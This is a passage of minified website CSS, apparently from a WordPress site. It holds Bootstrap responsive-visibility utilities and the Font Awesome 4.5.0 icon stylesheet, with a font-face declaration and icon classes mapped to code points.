a;color:transparent;text-shadow:none;background-color:transparent;border:0}.hidden{display:none!important}.affix{position:fixed}@-ms-viewport{width:device-width}.visible-lg,.visible-md,.visible-sm,.visible-xs{display:none!important}.visible-lg-block,.visible-lg-inline,.visible-lg-inline-block,.visible-md-block,.visible-md-inline,.visible-md-inline-block,.visible-sm-block,.visible-sm-inline,.visible-sm-inline-block,.visible-xs-block,.visible-xs-inline,.visible-xs-inline-block{display:none!important}@media (max-width:767px){.visible-xs{display:block!important}table.visible-xs{display:table!important}tr.visible-xs{display:table-row!important}td.visible-xs,th.visible-xs{display:table-cell!important}}@media (max-width:767px){.visible-xs-block{display:block!important}}@media (max-width:767px){.visible-xs-inline{display:inline!important}}@media (max-width:767px){.visible-xs-inline-block{display:inline-block!important}}@media (min-width:768px) and (max-width:991px){.visible-sm{display:block!important}table.visible-sm{display:table!important}tr.visible-sm{display:table-row!important}td.visible-sm,th.visible-sm{display:table-cell!important}}@media (min-width:768px) and (max-width:991px){.visible-sm-block{display:block!important}}@media (min-width:768px) and (max-width:991px){.visible-sm-inline{display:inline!important}}@media (min-width:768px) and (max-width:991px){.visible-sm-inline-block{display:inline-block!important}}@media (min-width:992px) and (max-width:1199px){.visible-md{display:block!important}table.visible-md{display:table!important}tr.visible-md{display:table-row!important}td.visible-md,th.visible-md{display:table-cell!important}}@media (min-width:992px) and (max-width:1199px){.visible-md-block{display:block!important}}@media (min-width:992px) and (max-width:1199px){.visible-md-inline{display:inline!important}}@media (min-width:992px) and (max-width:1199px){.visible-md-inline-block{display:inline-block!important}}@media (min-width:1200px){.visible-lg{display:block!important}table.visible-lg{display:table!important}tr.visible-lg{display:table-row!important}td.visible-lg,th.visible-lg{display:table-cell!important}}@media (min-width:1200px){.visible-lg-block{display:block!important}}@media (min-width:1200px){.visible-lg-inline{display:inline!important}}@media (min-width:1200px){.visible-lg-inline-block{display:inline-block!important}}@media (max-width:767px){.hidden-xs{display:none!important}}@media (min-width:768px) and (max-width:991px){.hidden-sm{display:none!important}}@media (min-width:992px) and (max-width:1199px){.hidden-md{display:none!important}}@media (min-width:1200px){.hidden-lg{display:none!important}}.visible-print{display:none!important}@media print{.visible-print{display:block!important}table.visible-print{display:table!important}tr.visible-print{display:table-row!important}td.visible-print,th.visible-print{display:table-cell!important}}.visible-print-block{display:none!important}@media print{.visible-print-block{display:block!important}}.visible-print-inline{display:none!important}@media print{.visible-print-inline{display:inline!important}}.visible-print-inline-block{display:none!important}@media print{.visible-print-inline-block{display:inline-block!important}}@media print{.hidden-print{display:none!important}}/*!
 *  Font Awesome 4.5.0 by @davegandy - http://fontawesome.io - @fontawesome
 *  License - http://fontawesome.io/license (Font: SIL OFL 1.1, CSS: MIT License)
 */.fa.fa-pull-left,.fa.pull-left{margin-right:.3em}.fa,.fa-stack{display:inline-block}.fa-fw,.fa-li{text-align:center}@font-face{font-family:FontAwesome;src:url(/wordpress/wp-content/plugins/js_composer/assets/lib/bower/font-awesome/fonts/fontawesome-webfont.eot?v=4.5.0);src:url(/wordpress/wp-content/plugins/js_composer/assets/lib/bower/font-awesome/fonts/fontawesome-webfont.eot?#iefix&v=4.5.0) format('embedded-opentype'),url(/wordpress/wp-content/plugins/js_composer/assets/lib/bower/font-awesome/fonts/fontawesome-webfont.woff2?v=4.5.0) format('woff2'),url(/wordpress/wp-content/plugins/js_composer/assets/lib/bower/font-awesome/fonts/fontawesome-webfont.woff?v=4.5.0) format('woff'),url(/wordpress/wp-content/plugins/js_composer/assets/lib/bower/font-awesome/fonts/fontawesome-webfont.ttf?v=4.5.0) format('truetype'),url(/wordpress/wp-content/plugins/js_composer/assets/lib/bower/font-awesome/fonts/fontawesome-webfont.svg?v=4.5.0#fontawesomeregular) format('svg');font-weight:400;font-style:normal}.fa{font:normal normal normal 14px/1 FontAwesome;font-size:inherit;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.fa-lg{font-size:1.33333333em;line-height:.75em;vertical-align:-15%}.fa-2x{font-size:2em}.fa-3x{font-size:3em}.fa-4x{font-size:4em}.fa-5x{font-size:5em}.fa-fw{width:1.28571429em}.fa-ul{padding-left:0;margin-left:2.14285714em;list-style-type:none}.fa.fa-pull-right,.fa.pull-right{margin-left:.3em}.fa-ul>li{position:relative}.fa-li{position:absolute;left:-2.14285714em;width:2.14285714em;top:.14285714em}.fa-li.fa-lg{left:-1.85714286em}.fa-border{padding:.2em .25em .15em;border:.08em solid #eee;border-radius:.1em}.fa-pull-left{float:left}.fa-pull-right,.pull-right{float:right}.pull-left{float:left}.fa-spin{-webkit-animation:fa-spin 2s infinite linear;animation:fa-spin 2s infinite linear}.fa-pulse{-webkit-animation:fa-spin 1s infinite steps(8);animation:fa-spin 1s infinite steps(8)}@-webkit-keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(359deg);transform:rotate(359deg)}}@keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(359deg);transform:rotate(359deg)}}.fa-rotate-90{filter:progid:DXImageTransform.Microsoft.BasicImage(rotation=1);-webkit-transform:rotate(90deg);-ms-transform:rotate(90deg);transform:rotate(90deg)}.fa-rotate-180{filter:progid:DXImageTransform.Microsoft.BasicImage(rotation=2);-webkit-transform:rotate(180deg);-ms-transform:rotate(180deg);transform:rotate(180deg)}.fa-rotate-270{filter:progid:DXImageTransform.Microsoft.BasicImage(rotation=3);-webkit-transform:rotate(270deg);-ms-transform:rotate(270deg);transform:rotate(270deg)}.fa-flip-horizontal{filter:progid:DXImageTransform.Microsoft.BasicImage(rotation=0, mirror=1);-webkit-transform:scale(-1,1);-ms-transform:scale(-1,1);transform:scale(-1,1)}.fa-flip-vertical{filter:progid:DXImageTransform.Microsoft.BasicImage(rotation=2, mirror=1);-webkit-transform:scale(1,-1);-ms-transform:scale(1,-1);transform:scale(1,-1)}:root .fa-flip-horizontal,:root .fa-flip-vertical,:root .fa-rotate-180,:root .fa-rotate-270,:root .fa-rotate-90{-webkit-filter:none;filter:none}.fa-stack{position:relative;width:2em;height:2em;line-height:2em;vertical-align:middle}.fa-stack-1x,.fa-stack-2x{position:absolute;left:0;width:100%;text-align:center}.fa-stack-1x{line-height:inherit}.fa-stack-2x{font-size:2em}.fa-inverse{color:#fff}.fa-glass:before{content:"\f000"}.fa-music:before{content:"\f001"}.fa-search:before{content:"\f002"}.fa-envelope-o:before{content:"\f003"}.fa-heart:before{content:"\f004"}.fa-star:before{content:"\f005"}.fa-star-o:before{content:"\f006"}.fa-user:before{content:"\f007"}.fa-film:before{content:"\f008"}.fa-th-large:before{content:"\f009"}.fa-th:before{content:"\f00a"}.fa-th-list:before{content:"\f00b"}.fa-check:before{content:"\f00c"}.fa-close:before,.fa-remove:before,.fa-times:before{content:"\f00d"}.fa-search-plus:before{content:"\f00e"}.fa-search-minus:before{content:"\f010"}.fa-power-off:before{content:"\f011"}.fa-signal:before{content:"\f012"}.fa-cog:before,.fa-gear:before{content:"\f013"}.fa-trash-o:before{content:"\f014"}.fa-home:before{content:"\f015"}.fa-file-o:before{content:"\f016"}.fa-clock-o:before{content:"\f017"}.fa-road:before{content:"\f018"}.fa-download:before{content:"\f019"}.fa-arrow-circle-o-down:before{content:"\f01a"}.fa-arrow-circle-o-up:before{content:"\f01b"}.fa-inbox:before{content:"\f01c"}.fa-play-circle-o:before{content:"\f01d"}.fa-repeat:before,.fa-rotate-right:before{content:"\f01e"}.fa-refresh:before{content:"\f021"}.fa-list-alt:before{content:"\f022"}.fa-lock:before{content:"\f023"}.fa-flag:before{content:"\f024"}.fa-headphones:before{content:"\f025"}.fa-volume-off:before{content:"\f026"}.fa-volume-down:before{content:"\f027"}.fa-volume-up:before{content:"\f028"}.fa-qrcode:before{content:"\f029"}.fa-barcode:before{content:"\f02a"}.fa-tag:before{content:"\f02b"}.fa-tags:before{content:"\f02c"}.fa-book:before{content:"\f02d"}.fa-bookmark:before{content:"\f02e"}.fa-print:before{content:"\f02f"}.fa-camera:before{content:"\f030"}.fa-font:before{content:"\f031"}.fa-bold:before{content:"\f032"}.fa-italic:before{content:"\f033"}.fa-text-height:before{content:"\f034"}.fa-text-width:before{content:"\f035"}.fa-align-left:before{content:"\f036"}.fa-align-center:before{content:"\f037"}.fa-align-right:before{content:"\f038"}.fa-align-justify:before{content:"\f039"}.fa-list:before{content:"\f03a"}.fa-dedent:before,.fa-outdent:before{content:"\f03b"}.fa-indent:before{content:"\f03c"}.fa-video-camera:before{content:"\f03d"}.fa-image:before,.fa-photo:before,.fa-picture-o:before{content:"\f03e"}.fa-pencil:before{content:"\f040"}.fa-map-marker:before{content:"\f041"}.fa-adjust:before{content:"\f042"}.fa-tint:before{content:"\f043"}.fa-edit:before,.fa-pencil-square-o:before{content:"\f044"}.fa-share-square-o:before{content:"\f045"}.fa-check-square-o:before{content:"\f046"}.fa-arrows:before{content:"\f047"}.fa-step-backward:before{content:"\f048"}.fa-fast-backward:before{content:"\f049"}.fa-backward:before{content:"\f04a"}.fa-play:before{content:"\f04b"}.fa-pause:before{content:"\f04c"}.fa-stop:before{content:"\f04d"}.fa-forward:before{content:"\f04e"}.fa-fast-forward:before{content:"\f050"}.fa-step-forward:before{content:"\f051"}.fa-eject:before{content:"\f052"}.fa-chevron-left:before{content:"\f053"}.fa-chevron-right:before{content:"\f054"}.fa-plus-circle:before{content:"\f055"}.fa-minus-circle:before{content:"\f056"}.fa-times-circle:before{content:"\f057"}.fa-check-circle:before{content:"\f058"}.fa-question-circle:before{content:"\f059"}.fa-info-circle:before{content:"\f05a"}.fa-crosshairs:before{content:"\f05b"}.fa-times-circle-o:before{content:"\f05c"}.fa-check-circle-o:before{content:"\f05d"}.fa-ban:before{content:"\f05e"}.fa-arrow-left:before{content:"\f060"}.fa-arrow-right:before{content:"\f061"}.fa-arrow-up:before{content:"\f062"}.fa-arrow-down:before{content:"\f063"}.fa-mail-forward:before,.fa-share:before{content:"\f064"}.fa-expand:before{content:"\f065"}.fa-compress:before{content:"\f066"}.fa-plus:before{content:"\f067"}.fa-minus:before{content:"\f068"}.fa-asterisk:before{content:"\f069"}.fa-exclamation-circle:before{content:"\f06a"}.fa-gift:before{content:"\f06b"}.fa-leaf:before{content:"\f06c"}.fa-fire:before{content:"\f06d"}.fa-eye:before{content:"\f06e"}.fa-eye-slash:before{content:"\f070"}.fa-exclamation-triangle:before,.fa-warning:before{content:"\f071"}.fa-plane:before{content:"\f072"}.fa-calendar:before{content:"\f073"}.fa-random:before{content:"\f074"}.fa-comment:before{content:"\f075"}.fa-magnet:before{content:"\f076"}.fa-chevron-up:before{content:"\f077"}.fa-chevron-down:before{content:"\f078"}.fa-retweet:before{content:"\f079"}.fa-shopping-cart:before{content:"\f07a"}.fa-folder:before{content:"\f07b"}.fa-folder-open:before{content:"\f07c"}.fa-arrows-v:before{content:"\f07d"}.fa-arrows-h:before{content:"\f07e"}.fa-bar-chart-o:before,.fa-bar-chart:before{content:"\f080"}.fa-twitter-square:before{content:"\f081"}.fa-facebook-square:before{content:"\f082"}.fa-camera-retro:before{content:"\f083"}.fa-key:before{content:"\f084"}.fa-cogs:before,.fa-gears:before{content:"\f085"}.fa-comments:before{content:"\f086"}.fa-thumbs-o-up:before{content:"\f087"}.fa-thumbs-o-down:before{content:"\f088"}.fa-star-half:before{content:"\f089"}.fa-heart-o:before{content:"\f08a"}.fa-sign-out:before{content:"\f08b"}.fa-linkedin-square:before{content:"\f08c"}.fa-thumb-tack:before{content:"\f08d"}.fa-external-link:before{content:"\f08e"}.fa-sign-in:before{content:"\f090"}.fa-trophy:before{content:"\f091"}.fa-github-square:before{content:"\f092"}.fa-upload:before{content:"\f093"}.fa-lemon-o:before{content:"\f094"}.fa-phone:before{content:"\f095"}.fa-square-o:before{content:"\f096"}.fa-bookmark-o:before{content:"\f097"}.fa-phone-square:before{content:"\f098"}.fa-twitter:before{content:"\f099"}.fa-facebook-f:before,.fa-facebook:before{content:"\f09a"}.fa-github:before{content:"\f09b"}.fa-unlock:before{content:"\f09c"}.fa-credit-card:before{content:"\f09d"}.fa-feed:before,.fa-rss:before{content:"\f09e"}.fa-hdd-o:before{content:"\f0a0"}.fa-bullhorn:before{content:"\f0a1"}.fa-bell:before{content:"\f0f3"}.fa-certificate:before{content:"\f0a3"}.fa-hand-o-right:before{content:"\f0a4"}.fa-hand-o-left:before{content:"\f0a5"}.fa-hand-o-up:before{content:"\f0a6"}.fa-hand-o-down:before{content:"\f0a7"}.fa-arrow-circle-left:before{content:"\f0a8"}.fa-arrow-circle-right:before{content:"\f0a9"}.fa-arrow-circle-up:before{content:"\f0aa"}.fa-arrow-circle-down:before{content:"\f0ab"}.fa-globe:before{content:"\f0ac"}.fa-wrench:before{content:"\f0ad"}.fa-tasks:before{content:"\f0ae"}.fa-filter:before{content:"\f0b0"}.fa-briefcase:before{content:"\f0b1"}.fa-arrows-alt:before{content:"\f0b2"}.fa-group:before,.fa-users:before{content:"\f0c0"}.fa-chain:before,.fa-link:before{content:"\f0c1"}.fa-cloud:before{content:"\f0c2"}.fa-flask:before{content:"\f0c3"}.fa-cut:before,.fa-scissors:before{content:"\f0c4"}.fa-copy:before,.fa-files-o:before{content:"\f0c5"}.fa-paperclip:before{content:"\f0c6"}.fa-floppy-o:before,.fa-save:before{content:"\f0c7"}.fa-square:before{content:"\f0c8"}.fa-bars:before,.fa-navicon:before,.fa-reorder:before{content:"\f0c9"}.fa-list-ul:before{content:"\f0ca"}.fa-list-ol:before{content:"\f0cb"}.fa-strikethrough:before{content:"\f0cc"}.fa-underline:before{content:"\f0cd"}.fa-table:before{content:"\f0ce"}.fa-magic:before{content:"\f0d0"}.fa-truck:before{content:"\f0d1"}.fa-pinterest:before{content:"\f0d2"}.fa-pinterest-square:before{content:"\f0d3"}.fa-google-plus-square:before{content:"\f0d4"}.fa-google-plus:before{content:"\f0d5"}.fa-money:before{content:"\f0d6"}.fa-caret-down:before{content:"\f0d7"}.fa-caret-up:before{content:"\f0d8"}.fa-caret-left:before{content:"\f0d9"}.fa-caret-right:before{content:"\f0da"}.fa-columns:before{content:"\f0db"}.fa-sort:before,.fa-unsorted:before{content:"\f0dc"}.fa-sort-desc:before,.fa-sort-down:before{content:"\f0dd"}.fa-sort-asc:before,.fa-sort-up:before{content:"\f0de"}.fa-envelope:before{content:"\f0e0"}.fa-linkedin:before{content:"\f0e1"}.fa-rotate-left:before,.fa-undo:before{content:"\f0e2"}.fa-gavel:before,.fa-legal:before{content:"\f0e3"}.fa-dashboard:before,.fa-tachometer:before{content:"\f0e4"}.fa-comment-o:before{content:"\f0e5"}.fa-comments-o:before{content:"\f0e6"}.fa-bolt:before,.fa-flash:before{content:"\f0e7"}.fa-sitemap:before{content:"\f0e8"}.fa-umbrella:before{content:"\f0e9"}.fa-clipboard:before,.fa-paste:before{content:"\f0ea"}.fa-lightbulb-o:before{content:"\f0eb"}.fa-exchange:before{content:"\f0ec"}.fa-cloud-download:before{content:"\f0ed"}.fa-cloud-upload:before{content:"\f0ee"}.fa-user-md:before{content:"\f0f0"}.fa-stethoscope:before{content:"\f0f1"}.fa-suitcase:before{content:"\f0f2"}.fa-bell-o:before{content:"\f0a2"}.fa-coffee:before{content:"\f0f4"}.fa-cutlery:before{content:"\f0f5"}.fa-file-text-o:before{content:"\f0f6"}.fa-building-o:before{content:"\f0f7"}.fa-hospital-o:before{content:"\f0f8"}.fa-ambulance:before{content:"\f0f9"}.fa-medkit:before{content:"\f0fa"}.fa-fighter-jet:before{content:"\f0fb"}.fa-beer:before{content:"\f0fc"}.fa-h-square:before{content:"\f0fd"}.fa-plus-square:before{content:"\f0fe"}.fa-angle-double-left:before{content:"\f100"}.fa-angle-double-right:before{content:"\f101"}.fa-angle-double-up:before{content:"\f102"}.fa-angle-double-down:before{content:"\f103"}.fa-angle-left:before{content:"\f104"}.fa-angle-right:before{content:"\f105"}.fa-angle-up:before{content:"\f106"}.fa-angle-down:before{content:"\f107"}.fa-desktop:before{content:"\f108"}.fa-laptop:before{content:"\f109"}.fa-tablet:before{content:"\f10a"}.fa-mobile-phone:before,.fa-mobile:before{content:"\f10b"}.fa-circle-o:before{content:"\f10c"}.fa-quote-left:before{content:"\f10d"}.fa-quote-right:before{content:"\f10e"}.fa-spinner:before{content:"\f110"}.fa-circle:before{content:"\f111"}.fa-mail-reply:before,.fa-reply:before{content:"\f112"}.fa-github-alt:before{content:"\f113"}.fa-folder-o:before{content:"\f114"}.fa-folder-open-o:before{content:"\f115"}.fa-smile-o:before{content:"\f118"}.fa-frown-o:before{content:"\f119"}.fa-meh-o:before{content:"\f11a"}.fa-gamepad:before{content:"\f11b"}.fa-keyboard-o:before{content:"\f11c"}.fa-flag-o:before{content:"\f11d"}.fa-flag-checkered:before{content:"\f11e"}.fa-terminal:before{content:"\f120"}.fa-code:before{content:"\f121"}.fa-mail-reply-all:before,.fa-reply-all:before{content:"\f122"}.fa-star-half-empty:before,.fa-star-half-full:before,.fa-star-half-o:before{content:"\f123"}.fa-location-arrow:before{content:"\f124"}.fa-crop:before{content:"\f125"}.fa-code-fork:before{content:"\f126"}.fa-chain-broken:before,.fa-unlink:before{content:"\f127"}.fa-question:before{content:"\f128"}.fa-info:before{content:"\f129"}.fa-exclamation:before{content:"\f12a"}.fa-superscript:before{content:"\f12b"}.fa-subscript:before{content:"\f12c"}.fa-eraser:before{content:"\f12d"}.fa-puzzle-piece:before{content:"\f12e"}.fa-microphone:before{content:"\f130"}.fa-microphone-slash:before{content:"\f131"}.fa-shield:before{content:"\f132"}.fa-calendar-o:before{content:"\f133"}.fa-fire-extinguisher:before{content:"\f134"}.fa-rocket:before{content:"\f135"}.fa-maxcdn:before{content:"\f136"}.fa-chevron-circle-left:before{content:"\f137"}.fa-chevron-circle-right:before{content:"\f138"}.fa-chevron-circle-up:before{content:"\f139"}.fa-chevron-circle-down:before{content:"\f13a"}.fa-html5:before{content:"\f13b"}.fa-css3:before{content:"\f13c"}.fa-anchor:before{content:"\f13d"}.fa-unlock-alt:before{content:"\f13e"}.fa-bullseye:before{content:"\f140"}.fa-ellipsis-h:before{content:"\f141"}.fa-ellipsis-v:before{content:"\f142"}.fa-rss-square:before{content:"\f143"}.fa-play-circle:before{content:"\f144"}.fa-ticket:before{content:"\f145"}.fa-minus-square:before{content:"\f146"}.fa-minus-square-o:before{content:"\f147"}.fa-level-up:before{content:"\f148"}.fa-level-down:before{content:"\f149"}.fa-check-square:before{content:"\f14a"}.fa-pencil-square:before{content:"\f14b"}.fa-external-link-square:before{content:"\f14c"}.fa-share-square:before{content:"\f14d"}.fa-compass:before{content:"\f14e"}.fa-caret-square-o-down:before,.fa-toggle-down:before{content:"\f150"}.fa-caret-square-o-up:before,.fa-toggle-up:before{content:"\f151"}.fa-caret-square-o-right:before,.fa-toggle-right:before{content:"\f152"}.fa-eur:before,.fa-euro:before{content:"\f153"}.fa-gbp:before{content:"\f154"}.fa-dollar:before,.fa-usd:before{content:"\f155"}.fa-inr:before,.fa-rupee:before{content:"\f156"}.fa-cny:before,.fa-jpy:before,.fa-rmb:before,.fa-yen:before{content:"\f157"}.fa-rouble:before,.fa-rub:before,.fa-ruble:before{content:"\f158"}.fa-krw:before,.fa-won:before{content:"\f159"}.fa-bitcoin:before,.fa-btc:before{content:"\f15a"}.fa-file:before{content:"\f15b"}.fa-file-text:before{content:"\f15c"}.fa-sort-alpha-asc:before{content:"\f15d"}.fa-sort-alpha-desc:before{content:"\f15e"}.fa-sort-amount-asc:before{content:"\f160"}.fa-sort-amount-desc:before{content:"\f161"}.fa-sort-numeric-asc:before{content:"\f162"}.fa-sort-numeric-desc:before{content:"\f163"}.fa-thumbs-up:before{content:"\f164"}.fa-thumbs-down:before{content:"\f165"}.fa-youtube-square:before{content:"\f166"}.fa-youtube:before{content:"\f167"}.fa-xing:before{content:"\f168"}.fa-xing-square:before{content:"\f169"}.fa-youtube-play:before{content:"\f16a"}.fa-dropbox:before{content:"\f16b"}.fa-stack-overflow:before{content:"\f16c"}.fa-instagram:before{content:"\f16d"}.fa-flickr:before{content:"\f16e"}.fa-adn:before{content:"\f170"}.fa-bitbucket:before{content:"\f171"}.fa-bitbucket-square:before{content:"\f172"}.fa-tumblr:before{content:"\f173"}.fa-tumblr-square:before{content:"\f174"}.fa-long-arrow-down:before{content:"\f175"}.fa-long-arrow-up:before{content:"\f176"}.fa-long-arrow-left:before{content:"\f177"}.fa-long-arrow-right:before{content:"\f178"}.fa-apple:before{content:"\f179"}.fa-windows:before{content:"\f17a"}.fa-android:before{content:"\f17b"}.fa-linux:before{content:"\f17c"}.fa-dribbble:before{content:"\f17d"}.fa-skype:before{content:"\f17e"}.fa-foursquare:before{content:"\f180"}.fa-trello:before{content:"\f181"}.fa-female:before{content:"\f182"}.fa-male:before{content:"\f183"}.fa-gittip:before,.fa-gratipay:before{content:"\f184"}.fa-sun-o:before{content:"\f185"}.fa-moon-o:before{content:"\f186"}.fa-archive:before{content:"\f187"}.fa-bug:before{content:"\f188"}.fa-vk:before{content:"\f189"}.fa-weibo:before{content:"\f18a"}.fa-renren:before{content:"\f18b"}.fa-pagelines:before{content:"\f18c"}.fa-stack-exchange:before{content:"\f18d"}.fa-arrow-circle-o-right:before{content:"\f18e"}.fa-arrow-circle-o-left:before{content:"\f190"}.fa-caret-square-o-left:before,.fa-toggle-left:before{content:"\f191"}.fa-dot-circle-o:before{content:"\f192"}.fa-wheelchair:before{content:"\f193"}.fa-vimeo-square:before{content:"\f194"}.fa-try:before,.fa-turkish-lira:before{content:"\f195"}.fa-plus-square-o:before{content:"\f196"}.fa-space-shuttle:before{content:"\f197"}.fa-slack:before{content:"\f198"}.fa-envelope-square:before{content:"\f199"}.fa-wordpress:before{content:"\f19a"}.fa-openid:before{content:"\f19b"}.fa-bank:before,.fa-institution:before,.fa-university:before{content:"\f19c"}.fa-graduation-cap:before,.fa-mortar-board:before{content:"\f19d"}.fa-yahoo:before{content:"\f19e"}.fa-google:before{content:"\f1a0"}.fa-reddit:before{content:"\f1a1"}.fa-reddit-square:before{content:"\f1a2"}.fa-stumbleupon-circle:before{content:"\f1a3"}.fa-stumbleupon:before{content:"\f1a4"}.fa-delicious:before{content:"\f1a5"}.fa-digg:before{content:"\f1a6"}.fa-pied-piper:before{content:"\f1a7"}.fa-pied-piper-alt:before{content:"\f1a8"}.fa-drupal:before{content:"\f1a9"}.fa-joomla:before{content:"\f1aa"}.fa-language:before{content:"\f1ab"}.fa-fax:before{content:"\f1ac"}.fa-building:before{content:"\f1ad"}.fa-child:before{content:"\f1ae"}.fa-paw:before{content:"\f1b0"}.fa-spoon:before{content:"\f1b1"}.fa-cube:before{content:"\f1b2"}.fa-cubes:before{content:"\f1b3"}.fa-behance:before{content:"\f1b4"}.fa-behance-square:before{content:"\f1b5"}.fa-steam:before{content:"\f1b6"}.fa-steam-square:before{content:"\f1b7"}.fa-recycle:before{content:"\f1b8"}.fa-automobile:before,.fa-car:before{content:"\f1b9"}.fa-cab:before,.fa-taxi:before{content:"\f1ba"}.fa-tree:before{content:"\f1bb"}.fa-spotify:before{content:"\f1bc"}.fa-deviantart:before{content:"\f1bd"}.fa-soundcloud:before{content:"\f1be"}.fa-database:before{content:"\f1c0"}.fa-file-pdf-o:before{content:"\f1c1"}.fa-file-word-o:before{content:"\f1c2"}.fa-file-excel-o:before{content:"\f1c3"}.fa-file-powerpoint-o:before{content:"\f1c4"}.fa-file-image-o:before,.fa-file-photo-o:before,.fa-file-picture-o:before{content:"\f1c5"}.fa-file-archive-o:before,.fa-file-zip-o:before{content:"\f1c6"}.fa-file-audio-o:before,.fa-file-sound-o:before{content:"\f1c7"}.fa-file-movie-o:before,.fa-file-video-o:before{content:"\f1c8"}.fa-file-code-o:before{content:"\f1c9"}.fa-vine:before{content:"\f1ca"}.fa-codepen:before{content:"\f1cb"}.fa-jsfiddle:before{content:"\f1cc"}.fa-life-bouy:before,.fa-life-buoy:before,.fa-life-ring:before,.fa-life-saver:before,.fa-support:before{content:"\f1cd"}.fa-circle-o-notch:before{content:"\f1ce"}.fa-ra:before,.fa-rebel:before{content:"\f1d0"}.fa-empire:before,.fa-ge:before{content:"\f1d1"}.fa-git-square:before{content:"\f1d2"}.fa-git:before{content:"\f1d3"}.fa-hacker-news:before,.fa-y-combinator-square:before,.fa-yc-square:before{content:"\f1d4"}.fa-tencent-weibo:before{content:"\f1d5"}.fa-qq:before{content:"\f1d6"}.fa-wechat:before,.fa-weixin:before{content:"\f1d7"}.fa-paper-plane:before,.fa-send:before{content:"\f1d8"}.fa-paper-plane-o:before,.fa-send-o:before{content:"\f1d9"}.fa-history:before{content:"\f1da"}.fa-circle-thin:before{content:"\f1db"}.fa-header:before{content:"\f1dc"}.fa-paragraph:before{content:"\f1dd"}.fa-sliders:before{content:"\f1de"}.fa-share-alt:before{content:"\f1e0"}.fa-share-alt-square:before{content:"\f1e1"}.fa-bomb:before{content:"\f1e2"}.fa-futbol-o:before,.fa-soccer-ball-o:before{content:"\f1e3"}.fa-tty:before{content:"\f1e4"}.fa-binoculars:before{content:"\f1e5"}.fa-plug:before{content:"\f1e6"}.fa-slideshare:before{content:"\f1e7"}.fa-twitch:before{content:"\f1e8"}.fa-yelp:before{content:"\f1e9"}.fa-newspaper-o:before{content:"\f1ea"}.fa-wifi:before{content:"\f1eb"}.fa-calculator:before{content:"\f1ec"}.fa-paypal:before{content:"\f1ed"}.fa-google-wallet:before{content:"\f1ee"}.fa-cc-visa:before{content:"\f1f0"}.fa-cc-mastercard:before{content:"\f1f1"}.fa-cc-discover:before{content:"\f1f2"}.fa-cc-amex:before{content:"\f1f3"}.fa-cc-paypal:before{content:"\f1f4"}.fa-cc-stripe:before{content:"\f1f5"}.fa-bell-slash:before{content:"\f1f6"}.fa-bell-slash-o:before{content:"\f1f7"}.fa-trash:before{content:"\f1f8"}.fa-copyright:before{content:"\f1f9"}.fa-at:before{content:"\f1fa"}.fa-eyedropper:before{content:"\f1fb"}.fa-paint-brush:before{content:"\f1fc"}.fa-birthday-cake:before{content:"\f1fd"}.fa-area-chart:before{content:"\f1fe"}.fa-pie-chart:before{content:"\f200"}.fa-line-chart:before{content:"\f201"}.fa-lastfm:before{content:"\f202"}.fa-lastfm-square:before{content:"\f203"}.fa-toggle-off:before{content:"\f204"}.fa-toggle-on:before{content:"\f205"}.fa-bicycle:before{content:"\f206"}.fa-bus:before{content:"\f207"}.fa-ioxhost:before{content:"\f208"}.fa-angellist:before{content:"\f209"}.fa-cc:before{content:"\f20a"}.fa-ils:before,.fa-shekel:before,.fa-sheqel:before{content:"\f20b"}.fa-meanpath:before{content:"\f20c"}.fa-buysellads:before{content:"\f20d"}.fa-connectdevelop:before{content:"\f20e"}.fa-dashcube:before{content:"\f210"}.fa-forumbee:before{content:"\f211"}.fa-leanpub:before{content:"\f212"}.fa-sellsy:before{content:"\f213"}.fa-shirtsinbulk:before{content:"\f214"}.fa-simplybuilt:before{content:"\f215"}.fa-skyatlas:before{content:"\f216"}.fa-cart-plus:before{content:"\f217"}.fa-cart-arrow-down:before{content:"\f218"}.fa-diamond:before{content:"\f219"}.fa-ship:before{content:"\f21a"}.fa-user-secret:before{content:"\f21b"}.fa-motorcycle:before{content:"\f21c"}.fa-street-view:before{content:"\f21d"}.fa-heartbeat:before{content:"\f21e"}.fa-venus:before{content:"\f221"}.fa-mars:before{content:"\f222"}.fa-mercury:before{content:"\f223"}.fa-intersex:before,.fa-transgender:before{content:"\f224"}.fa-transgender-alt:before{content:"\f225"}.fa-venus-double:before{content:"\f226"}.fa-mars-double:before{content:"\f227"}.fa-venus-mars:before{content:"\f228"}.fa-mars-stroke:before{content:"\f229"}.fa-mars-stroke-v:before{content:"\f22a"}.fa-mars-stroke-h:before{content:"\f22b"}.fa-neuter:before{content:"\f22c"}.fa-genderless:before{content:"\f22d"}.fa-facebook-official:before{content:"\f230"}.fa-pinterest-p:before{content:"\f231"}.fa-whatsapp:before{content:"\f232"}.fa-server:before{content:"\f233"}.fa-user-plus:before{content:"\f234"}.fa-user-times:before{content:"\f235"}.fa-bed:before,.fa-hotel:before{content:"\f236"}.fa-viacoin:before{content:"\f237"}.fa-train:before{content:"\f238"}.fa-subway:before{content:"\f239"}.fa-medium:before{content:"\f23a"}.fa-y-combinator:before,.fa-yc:before{content:"\f23b"}.fa-optin-monster:before{content:"\f23c"}.fa-opencart:before{content:"\f23d"}.fa-expeditedssl:before{content:"\f23e"}.fa-battery-4:before,.fa-battery-full:before{content:"\f240"}.fa-battery-3:before,.fa-battery-three-quarters:before{content:"\f241"}.fa-battery-2:before,.fa-battery-half:before{content:"\f242"}.fa-battery-1:before,.fa-battery-quarter:before{content:"\f243"}.fa-battery-0:before,.fa-battery-empty:before{content:"\f244"}.fa-mouse-pointer:before{content:"\f245"}.fa-i-cursor:before{content:"\f246"}.fa-object-group:before{content:"\f247"}.fa-object-ungroup:before{content:"\f248"}.fa-sticky-note:before{content:"\f249"}.fa-sticky-note-o:before{content:"\f24a"}.fa-cc-jcb:before{content:"\f24b"}.fa-cc-diners-club:before{content:"\f24c"}.fa-clone:before{content:"\f24d"}.fa-balance-scale:before{content:"\f24e"}.fa-hourglass-o:before{content:"\f250"}.fa-hourglass-1:before,.fa-hourglass-start:before{content:"\f251"}.fa-hourglass-2:before,.fa-hourglass-half:before{content:"\f252"}.fa-hourglass-3:before,.fa-hourglass-end:before{content:"\f253"}.fa-hourglass:before{content:"\f254"}.fa-hand-grab-o:before,.fa-hand-rock-o:before{content:"\f255"}.fa-hand-paper-o:before,.fa-hand-stop-o:before{content:"\f256"}.fa-hand-scissors-o:before{content:"\f257"}.fa-hand-lizard-o:before{content:"\f2